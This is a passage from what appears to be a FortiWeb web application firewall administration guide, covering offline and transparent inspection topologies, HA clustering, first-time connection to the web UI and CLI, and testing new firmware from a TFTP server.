- **Transparent inspection** FortiWeb *asynchronously inspects* traffic arriving on a network port that belongs to a Layer 2 bridge, applies the first applicable policy, and lets permitted traffic pass through. (Because it is asynchronous, it minimizes latency.) FortiWeb logs or blocks traffic according to the matching policy and its protection profile, but does *not* otherwise modify it. (It cannot, for example, offload SSL, load-balance connections, or support user authentication.



Unlike in reverse proxy mode or true transparent proxy mode, actions other than Alert *cannot* be guaranteed to be successful in transparent inspection mode. The FortiWeb appliance will attempt to block traffic that violates the policy. However, due to the nature of asynchronous inspection, the client or server may have already received the traffic that violated the policy.

# <span id="page-66-0"></span>Topology for offline protection mode

"Out-of-band" is an appropriate descriptor for this mode. Minimal changes are required. It does not introduce any latency. However, many features are not supported (see ["Supported features](#page-61-0)  [in each operation mode" on page](#page-61-0) 62).



Most organizations do *not* permanently deploy their FortiWeb in offline protection mode. Instead, they will use it as a way to learn about their web servers' vulnerabilities and to configure some of the FortiWeb during a transition period, after which they will switch to an operation mode that places the appliance inline (between clients and web servers).

Switching out of offline protection mode when you are done with transition can prevent bypass problems that can arise as a result of misconfigured routing. It also offers you the ability to offer protection features that cannot be supported in a SPAN port topology.

Requests are destined for a web server, *not* the FortiWeb appliance. Traffic is duplicated from the flow and sent on an out-of-line link to the FortiWeb through a switched port analyzer (SPAN or mirroring) port. Unless there is a policy violation, there is no reply traffic from FortiWeb. Depending on whether the upstream firewalls or routers apply source NAT (SNAT), the web servers might be able to see and use the source IP addresses of clients.



<span id="page-66-1"></span>**Figure 12:**Example network topology: offline protection mode

FortiWeb monitors traffic received on the data capture port's network interface (regardless of the IP address) and applies the first applicable policy. Because it is not inline with the destination, it does *not* forward permitted traffic. FortiWeb logs or blocks violations according to the matching policy and its protection profile. If FortiWeb detects a malicious request, it sends a TCP RST (reset) packet through the blocking port to the web server and client to attempt to terminate the connection. It does *not* otherwise modify traffic. (It cannot, for example, offload SSL, load-balance connections, or support user authentication.)



Unlike in reverse proxy mode or true transparent proxy mode, actions other than Alert *cannot* be guaranteed to be successful in offline protection mode. The FortiWeb appliance will attempt to block traffic that violates the policy by mimicking the client or server and requesting to reset the connection. However, the client or server may receive the reset request after it receives the other traffic due to possible differences in routing path metrics and latency.



If you select offline protection mode, you can configure [Blocking Port](#page-490-0) to select the port from which TCP RST (reset) commands are sent to block traffic that violates a policy.

[Figure](#page-66-1) 12 shows an example one-arm network topology for offline protection mode. A client accesses two web servers over the Internet through a FortiWeb appliance. A firewall is installed between the FortiWeb appliance and the Internet to regulate non-HTTP/HTTPS traffic. Port1 is connected to the administrator's computer. Port2 is connected to the firewall, and thereby to a switch, which is connected to the web servers. The FortiWeb appliance provides detection, but does not load-balance, block, or otherwise modify traffic to or from the two web servers.



Alternatively, you could connect a FortiWeb appliance operating in offline protection mode to the SPAN port of a switch.

# <span id="page-67-0"></span>Topologies for high availability (HA) clustering

Valid HA topologies vary by whether you use either:

- FortiWeb HA
- an external HA/load balancer

Figure 13 shows another network topology for reverse proxy mode, except that the single FortiWeb appliance has been replaced with two of them operating together as an *active-passive* (high availability (HA) pair. If the active appliance fails, the standby appliance assumes the IP addresses and load of the failed appliance.

To carry heartbeat and synchronization traffic between the HA pair, the heartbeat interface on both HA appliances must be connected through crossover cables or through switches.

#### **Figure 13:**Example network topology: reverse proxy mode with HA





If you use a switch to connect the heartbeat interfaces, they must be reachable by Layer 2 multicast.

If FortiWeb will *not* be operating in reverse proxy mode (such as for either true transparent proxy mode or transparent inspection mode), typically you would *not* use FortiWeb HA — this could require changes to your network scheme, which defeats one of the key benefits of the transparent modes: it requires no IP changes. Instead, most customers use an existing *external load balancer/HA* solution in conjunction with FortiWeb configuration synchronization *to preserve an existing active-active or active-passive topology*, as shown in [Figure](#page-69-0) 14.



<span id="page-69-0"></span>**Figure 14:**Example network topology: transparent proxy mode with configuration synchronization and external HA via FortiADC

Unlike with FortiWeb HA, with external HA, that HA device must itself detect when a FortiWeb has failed in order to redirect the traffic stream. (FortiWeb has no way of actively notifying the external HA device.) To monitor the live paths through your FortiWebs, you could configure your HA device to poll either:

- a back-end web server, or
- an IP on each FortiWeb bridge (V-zone)



If you need to replicate the FortiWeb configuration *without HA* (i.e. no load balancing and no failover), you can achieve this by using configuration synchronization. This has no special topology requirement, except that synchronized FortiWebs should be placed in identical topologies. For more information, see ["Replicating the configuration without FortiWeb HA](#page-106-0)  [\(external HA\)" on page 107.](#page-106-0)

#### **See also**

- [Fail-to-wire for power loss/reboots](#page-519-0)
- [Topology for reverse proxy mode](#page-62-1)
- [Topology for either of the transparent modes](#page-64-0)
- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)
- [HA heartbeat & synchronization](#page-39-1)
- [Replicating the configuration without FortiWeb HA \(external HA\)](#page-106-0)

# <span id="page-70-0"></span>Connecting to the web UI or CLI

To configure, maintain, and administer the FortiWeb appliance, you need to connect to it. There are two methods:

• **Web UI** — A graphical user interface (GUI), from within a web browser. It can display reports and logs, but lacks many advanced diagnostic commands. For usage, see ["How to use the](#page-44-2)  [web UI" on page 45](#page-44-2).



• **Command line interface (CLI)** — A text interface similar to DOS or UNIX commands, from a Secure Shell (SSH) or Telnet terminal, or from the JavaScript CLI Console widget in the web UI (System > Status > Status). It provides access to many advanced diagnostic commands as well as configuration, but lacks reports and logs. For usage, see the FortiWeb CLI Reference.



Access to the CLI and/or web UI through your network is not yet configured if:

- you are connecting for the first time
- you have just reset the configuration to its default state
- you have just restored the firmware

In these cases, you must initially connect your computer directly to FortiWeb, using the default settings.





If you are installing a FortiWeb-VM virtual appliance, you should have already connected if you followed the instructions in the FortiWeb-VM Install Guide. If so, you can skip this chapter and continue with ["Changing the "admin" account password" on page](#page-89-0) 90.

Via the direct connection, you can use the web UI or CLI to configure FortiWeb's basic network settings. Once this is done, you will be able to place FortiWeb on your network, and use FortiWeb through your network.



Until the FortiWeb appliance is configured with an IP address and connected to your network, you may prefer to connect the FortiWeb appliance directly to your management computer, or through a switch, in a peer network that is isolated from your overall network. This will improve security during setup. However, isolation is not required.

# <span id="page-71-0"></span>Connecting to the web UI

You can connect to the web UI using its default settings.




## **Requirements**

- a computer with an RJ-45 Ethernet network port
- a web browser such as Microsoft Internet Explorer version 6.0 or greater, or Mozilla Firefox 3.5 or greater
- a crossover Ethernet cable

# **To connect to the web UI**

- **1.** On your management computer, configure the Ethernet port with the static IP address 192.168.1.2 with a netmask of 255.255.255.0.
- **2.** Using the Ethernet cable, connect your computer's Ethernet port to the FortiWeb appliance's port1.
- **3.** Start your browser and enter the URL:

https://192.168.1.99/

(Remember to include the "s" in https://.)

Your browser connects the appliance.

If you do *not* see the login page due to an SSL cipher error during the connection, and you are connecting to the trial license of FortiWeb-VM or a LENC version of FortiWeb, then your browser must be configured to accept encryption of 64-bit strength or less during the handshake. (RC2, RC4, and DES with less than 64-bit strength is supported. AES and 3DES is *not* supported in these versions.)

For example, in Mozilla Firefox, if you receive this error message:

ssl\_error\_no\_cypher\_overlap

you may need to enter about: config in the URL bar, then set security.ssl3.rsa.rc4\_40\_md5 to true.

To support HTTPS authentication, the FortiWeb appliance ships with a self-signed security certificate, which it presents to clients whenever they initiate an HTTPS connection to the FortiWeb appliance. When you connect, depending on your web browser and prior access of the FortiWeb appliance, your browser might display two security warnings related to this certificate:

- The certificate is not automatically trusted because it is self-signed, rather than being signed by a valid certificate authority (CA). Self-signed certificates cannot be verified with a proper CA, and therefore might be fraudulent. You must manually indicate whether or not to trust the certificate.
- The certificate might belong to another web site. The common name (CN) field in the certificate, which usually contains the host name of the web site, does not exactly match the URL you requested. This could indicate server identity theft, but could also simply indicate that the certificate contains a domain name while you have entered an IP address. You must manually indicate whether this mismatch is normal or not.

Both warnings are normal for the default certificate. SSL v3 and TLS v1.0 are supported.

- **4.** Verify and accept the certificate, either permanently (the web browser will not display the self-signing warning again) or temporarily. You cannot log in until you accept the certificate. For details on accepting the certificate, see the documentation for your web browser.
- **5.** In the Name field, type admin, then click Login. (In its default state, there is no password for this account.)

Login credentials entered are encrypted before they are sent to the FortiWeb appliance. If your login is successful, the web UI appears. To continue by updating the firmware, see

["Updating the firmware" on page 77](#page-76-0). Otherwise, to continue by setting an administrative password, see ["Changing the "admin" account password" on page 90](#page-89-0).



If 3 incorrect login or password attempts occur in a row, your IP address will be temporarily blacklisted from the GUI and CLI (network, not console). This is to protect the appliance from brute force login attacks. Wait 1 minute, then attempt the login again.

# Connecting to the CLI

Using its default settings, you can access the CLI from your management computer in two ways:

- a local console connection
- an SSH connection, either local or through the network

Secure Shell (SSH) provides both secure authentication and secure communications to the CLI. Supported SSH protocol versions, ciphers, and bit strengths include SSH version 2 with AES-128, 3DES, Blowfish, and SHA-1.

**Table 8:** Default settings for connecting to the CLI by SSH





If you are *not* connecting for the first time, nor have you just reset the configuration to its default state or restored the firmware, administrative access settings may have already been configured. In this case, access the CLI using the IP address, administrative access protocol, administrator account and password already configured, instead of the default settings.

#### **Requirements**

- a computer with an available serial communications (COM) port
- the RJ-45-to-DB-9 or null modem cable included in your FortiWeb package
- terminal emulation software such as PuTTY



The following procedures describe connection using PuTTY software; steps may vary with other terminal emulators.

## **To connect to the CLI using a local console connection**

**1.** Using the RJ-45-to-DB-9 or null modem cable, connect your computer's serial communications (COM) port to the FortiWeb appliance's console port.

- **2.** Verify that the FortiWeb appliance is powered on.
- **3.** On your management computer, start PuTTY.
- **4.** In the Category tree on the left, go to Connection > Serial and configure the following:



- **5.** In the Category tree on the left, go to Session (*not* the sub-node, Logging) and from Connection type, select Serial.
- **6.** Click Open.
- **7.** Press the Enter key to initiate a connection.

The login prompt appears.

**8.** Type admin then press Enter twice. (In its default state, there is no password for the admin account.)

The CLI displays the following text, followed by a command line prompt:

Welcome!

You can now enter commands. To continue by updating the firmware, see ["Updating the](#page-76-0)  [firmware" on page 77](#page-76-0). Otherwise, to continue by setting an administrative password, see ["Changing the "admin" account password" on page 90](#page-89-0). For information about how to use the CLI, see the FortiWeb CLI Reference.

#### **Requirements**

- a computer with an RJ-45 Ethernet port
- a crossover Ethernet cable (if connecting directly) or straight-through Ethernet cable (if connecting through a switch or router)
- a FortiWeb network interface configured to accept SSH connections (In its default state, port1 accepts SSH. You may need to connect directly first in order to configure a static route so that, later, you can connect through routers. For details, see ["Adding a gateway" on](#page-124-0)  [page 125](#page-124-0).)
- an SSH client, such as PuTTY

#### **To connect to the CLI using an SSH connection**

- **1.** On your management computer, configure the Ethernet port with the static IP address 192.168.1.2 with a netmask of 255.255.255.0.
- **2.** Using the Ethernet cable, connect your computer's Ethernet port to the FortiWeb appliance's port1.
- **3.** Verify that the FortiWeb appliance is powered on.
- **4.** On your management computer, start PuTTY.

Initially, the Session category of settings is displayed.

- **5.** In Host Name (or IP Address), type 192.168.1.99.
- **6.** In Port, type 22.
- **7.** From Connection type, select SSH.

**8.** Select Open.

The SSH client connects to the FortiWeb appliance.

The SSH client may display a warning if this is the first time you are connecting to the FortiWeb appliance and its SSH key is not yet recognized by your SSH client, or if you have previously connected to the FortiWeb appliance but it used a different IP address or SSH key. If your management computer is directly connected to the FortiWeb appliance with no network hosts between them, this is normal.

**9.** Click Yes to verify the fingerprint and accept the FortiWeb appliance's SSH key. You cannot log in until you accept the key.

The CLI displays a login prompt.

**10.**Type admin and press Enter. (In its default state, there is no password for this account.)



If 3 incorrect login or password attempts occur in a row, your IP address will be temporarily blacklisted from the GUI and CLI (network, not console). This is to protect the appliance from brute force login attacks. Wait 1 minute, then attempt the login again.

The CLI displays a prompt, such as:

FortiWeb #

You can now enter commands. To continue by updating the firmware, see ["Updating the](#page-76-0)  [firmware" on page 77](#page-76-0). Otherwise, to continue by setting an administrative password, see ["Changing the "admin" account password" on page 90](#page-89-0).

For information about how to use the CLI, see the FortiWeb CLI Reference.

# <span id="page-76-0"></span>Updating the firmware

Your new FortiWeb appliance comes with the latest operating system (firmware) when shipped. However, if a new version has been released since your appliance was shipped, you should install it before you continue the installation.

Fortinet periodically releases FortiWeb firmware updates to include enhancements and address issues. After you register your FortiWeb appliance, FortiWeb firmware is available for download at:

### https://support.fortinet.com

Installing new firmware can overwrite attack signature packages using the versions of the packages that were current at the time that the firmware image was built. To avoid repeat updates, update the firmware *before* updating your FortiGuard packages.

New firmware can also introduce new features which you must configure for the first time.

For late-breaking information specific to the firmware release version, see the Release Notes available with that release.



In addition to major releases that contain new features, Fortinet releases patch releases that resolve specific issues without containing new features and/or changes to existing features. It is recommended to download and install patch releases as soon as they are available.



Before you can download firmware updates for your FortiWeb appliance, you must first register your FortiWeb appliance with Fortinet Technical Support. For details, go to https://support.fortinet.com/ or contact Fortinet Technical Support.

#### **See also**

- [Testing new firmware before installing it](#page-76-1)
- **[Installing firmware](#page-78-0)**
- **[Installing alternate firmware](#page-83-0)**

# <span id="page-76-1"></span>Testing new firmware before installing it

You can test a new firmware image by temporarily running it from memory, without saving it to disk. By keeping your existing firmware on disk, if the evaluation fails, you do not have to re-install your previous firmware. Instead, you can quickly revert to your existing firmware by simply rebooting the FortiWeb appliance.

#### **To test a new firmware image**

- **1.** Download the firmware file from the Fortinet Technical Support web site: https://support.fortinet.com/
- **2.** Connect your management computer to the FortiWeb console port using a RJ-45-to-DB-9 serial cable or a null-modem cable.
- **3.** Initiate a connection from your management computer to the CLI of the FortiWeb appliance. For details, see ["Connecting to the web UI or CLI" on page 71](#page-70-0).
- **4.** Connect port1 of the FortiWeb appliance directly or to the same subnet as a TFTP server.
- **5.** Copy the new firmware image file to the root directory of the TFTP server.
- **6.** If necessary, start your TFTP server. (If you do not have one, you can temporarily install and run one such as tftpd (Windows, Mac OS X, or Linux) on your management computer.)



 Because TFTP is *not* secure, and because it does not support authentication and could allow anyone to have read and write access, you should *only* run it on trusted administrator-only networks, *never* on computers directly connected to the Internet. If possible, immediately turn off tftpd off when you are done.

**7.** Verify that the TFTP server is currently running, and that the FortiWeb appliance can reach the TFTP server.

To use the FortiWeb CLI to verify connectivity, enter the following command:

execute ping 192.168.1.168

where 192.168.1.168 is the IP address of the TFTP server.

**8.** Enter the following command to restart the FortiWeb appliance:

execute reboot

**9.** As the FortiWeb appliances starts, a series of system startup messages appear.

Press any key to display configuration menu.......

**10.**Immediately press a key to interrupt the system startup.



You have only three seconds to press a key. If you do not press a key soon enough, the FortiWeb appliance reboots and you must log in and repeat the execute reboot command.

If you successfully interrupt the startup process, the following messages appears:

- [G]: Get firmware image from TFTP server.
- [F]: Format boot device.
- [B]: Boot with backup firmware and set as default.
- [Q]: Quit menu and continue to boot with default firmware.
- [H]: Display this list of options.

Enter G,F,B,Q,or H:

Please connect TFTP server to Ethernet port "1".

**11.**Type G to get the firmware image from the TFTP server.

The following message appears:

Enter TFTP server address [192.168.1.168]:

**12.**Type the IP address of the TFTP server and press Enter.

The following message appears:

Enter local address [192.168.1.188]:

**13.**Type a temporary IP address that can be used by the FortiWeb appliance to connect to the TFTP server.

The following message appears:

Enter firmware image file name [image.out]:

**14.**Type the firmware image file name and press Enter.

The FortiWeb appliance downloads the firmware image file from the TFTP server and displays a message similar to the following:

```
MAC:00219B8F0D94
###########################
Total 28385179 bytes data downloaded.
Verifying the integrity of the firmware image..
Save as Default firmware/Backup firmware/Run image without 
saving:[D/B/R]?
```


If the download fails after the integrity check with the error message:

invalid compressed format (err=1)

but the firmware matches the integrity checksum on the Fortinet Technical Support web site, try a different TFTP server.

### **15.**Type R.

The FortiWeb image is loaded into memory and uses the current configuration, *without* saving the new firmware image to disk.

**16.**To verify that the new firmware image was loaded, log in to the CLI and type:

get system status

- **17.**Test the new firmware image.
	- If the new firmware image operates successfully, you can install it to disk, overwriting the existing firmware, using the procedure ["Installing firmware" on page 79.](#page-78-0)
	- If the new firmware image does *not* operate successfully, reboot the FortiWeb appliance to discard the temporary firmware and resume operation using the existing firmware.

#### **See also**

- [Installing firmware](#page-78-0)
- [Installing alternate firmware](#page-83-0)

# <span id="page-78-0"></span>Installing firmware

You can use either the web UI or the CLI to upgrade or downgrade the appliance's operating system.

Firmware changes are either:

- an update to a newer version
- a reversion to an earlier version

To determine if you are updating or reverting the firmware, go to System > Status > Status and in the System Information widget, see the Firmware Version row. (Alternatively, in the CLI, enter the command get system status.)

For example, if your current firmware version is:

FortiWeb-VM 4.32,build0531,111031

changing to

```
FortiWeb-VM 4.32,build0530,110929
```
an earlier build number (530) and date (110929 means September 29, 2011), indicates that you are reverting.



Back up *all* parts of your configuration before beginning this procedure. Some backup types do not include the full configuration. For full backup instructions, see ["Backups" on page](#page-205-0) 206.

Reverting to an earlier firmware version could reset settings that are not compatible with the new firmware. For example, FortiWeb 5.0 configuration files are *not* compatible with previous firmware versions. If you later decide to downgrade to FortiWeb 4.4.6 or earlier, your FortiWeb appliance will lose its configuration. To restore the configuration, you will need a backup that is compatible with the older firmware.

For information on reconnecting to a FortiWeb appliance whose network interface configuration was reset, see ["Connecting to the web UI or CLI" on page](#page-70-0) 71.



If you are installing a firmware version that requires a different size of system partition, you may be required to format the boot device before installing the firmware by re-imaging the boot device. Consult the Release Notes. In that case, do *not* install the firmware using this procedure. Instead, see ["Restoring firmware \("clean install"\)" on page](#page-662-0) 663.

#### **To install firmware via the web UI**

